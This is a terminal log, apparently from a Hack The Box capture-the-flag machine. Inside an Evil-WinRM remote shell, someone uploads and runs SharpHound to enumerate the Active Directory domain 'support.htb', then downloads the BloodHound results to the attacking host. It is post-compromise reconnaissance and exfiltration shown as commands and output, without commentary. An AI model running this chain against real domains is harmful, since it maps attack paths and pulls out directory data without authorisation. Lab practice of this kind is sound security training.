 10.0.2.15 10.10.14.4 10.10.11.253 40% Tue, 05 Mar 2024
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Documents> ./SharpHound.exe
2024-03-04T21:24:34.4579269-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-03-04T21:24:34.5671655-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-03-04T21:24:34.5828440-08:00|INFORMATION|Initializing SharpHound at 9:24 PM on 3/4/2024
2024-03-04T21:24:34.6924292-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for support.htb : dc.support.htb
2024-03-04T21:24:34.8327713-08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-03-04T21:24:34.9890279-08:00|INFORMATION|Beginning LDAP search for support.htb
2024-03-04T21:24:35.0359367-08:00|INFORMATION|Producer has finished, closing LDAP channel
2024-03-04T21:24:35.0359367-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-03-04T21:25:05.6456547-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2024-03-04T21:25:22.3327665-08:00|INFORMATION|Consumers finished, closing output channel
2024-03-04T21:25:22.3640163-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-03-04T21:25:22.5202756-08:00|INFORMATION|Status: 109 objects finished (+109 2.319149)/s -- Using 44 MB RAM
2024-03-04T21:25:22.5202756-08:00|INFORMATION|Enumeration finished in 00:00:47.5280723
2024-03-04T21:25:22.5827830-08:00|INFORMATION|Saving cache with stats: 68 ID to type mappings.
68 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-03-04T21:25:22.5984174-08:00|INFORMATION|SharpHound Enumeration Completed at 9:25 PM on 3/4/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\support\Documents> dir
Directory: C:\Users\support\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/4/2024 9:25 PM 12522 20240304212522_BloodHound.zip
-a---- 3/4/2024 9:24 PM 1046528 SharpHound.exe
-a---- 3/4/2024 9:25 PM 10176 YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin
*Evil-WinRM* PS C:\Users\support\Documents> download 20240304212522_BloodHound.zip
Info: Downloading C:\Users\support\Documents\20240304212522_BloodHound.zip to 20240304212522_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\support\Documents>